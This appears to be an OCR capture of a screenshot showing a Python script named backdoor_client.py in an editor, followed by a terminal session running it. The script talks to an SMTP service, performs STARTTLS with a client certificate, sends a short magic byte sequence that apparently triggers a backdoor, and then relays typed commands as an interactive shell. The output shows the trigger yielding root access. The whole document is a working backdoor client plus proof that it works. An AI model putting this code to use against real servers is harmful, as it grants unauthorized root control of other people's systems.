 backdoor_client.py (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
backdoor_client.py
import socket
import ssl
import time
HOST = "127.0.0.1"
PORT = 42678
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
if __name__ == "__main__":
    client.connect((HOST, PORT))
    print(client.recv(200))
    client.send("\r\n")
    print(client.recv(200))
    time.sleep(1)
    client.send("starttls\r\n")
    print(client.recv(200))
    ssl_client = ssl.wrap_socket(client, certfile="./cert.pem")
    ssl_client.send(b"\x03")
    ssl_client.send(b"%")
    ssl_client.send(b"0002")
    ssl_client.send(b"\r\n")
    ssl_client.settimeout(1)
    ssl_client.recv()
    while True:
        command = raw_input("\nShell>")
        command += "\r\n"
        command = command.encode()
        ssl_client.send(command)
        try:
            # Receiving stdin, stdout, stderr
            while True:
                print(ssl_client.recv())
        except ssl.SSLError:
            pass
Python Tab Width: 8 Ln 6, Col 13 INS
centos@centos6:~/Desktop
File Edit View Search Terminal Help
[centos@centos6 Desktop]$ python backdoor_client.py
220 example.com SMTP
250-example.com
250-STARTTLS
250 SMTPUTF8
220 Ready to start TLS
Shell>pwd
pwd
/home/centos/Desktop
[root@centos6 Desktop]#
[root@centos6 Desktop]#
Shell>whoami
whoami
root
[root@centos6 Desktop]#
[root@centos6 Desktop]#
Shell>